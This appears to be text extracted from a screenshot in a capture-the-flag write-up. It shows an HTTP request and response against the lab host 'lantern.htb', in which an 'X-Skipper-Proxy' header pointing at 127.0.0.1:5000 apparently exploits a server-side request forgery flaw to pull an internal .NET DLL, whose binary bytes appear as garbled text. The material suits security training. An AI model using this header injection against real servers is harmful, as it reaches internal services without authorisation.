 Request
Pretty Raw Hex \n
1 GET /_framework/InternaLantern.dll HTTP/1.1
2 Host: lantern.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 X-Skipper-Proxy: http://127.0.0.1:5000/
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Blazor-Environment: Production
4 Cache-Control: no-cache
5 Content-Length: 55808
6 Content-Type: application/octet-stream
7 Date: Mon, 19 Aug 2024 07:23:46 GMT
8 Etag: "1dae2d627d4b1c9"
9 Last-Modified: Tue, 30 Jul 2024 23:13:58 GMT
10 Server: Skipper Proxy
11 Vary: Content-Encoding
12 Connection: close
13
14 MZ����@��� �!�L�!This program cannot be run in DOS
mode.
15 $PEL���"0�z� @ @`�%�O� P�T H.text�� �
`.rsrc��@@.reloc �@BY�H�a��"(
16 *b(
17 �J%�}*>(
18 }*>(
19 }*08sP
20 (
21 }(})}'|((+|((
22 *B�K(
23 �*0(o
24
25 (
26 *0�o+rp�(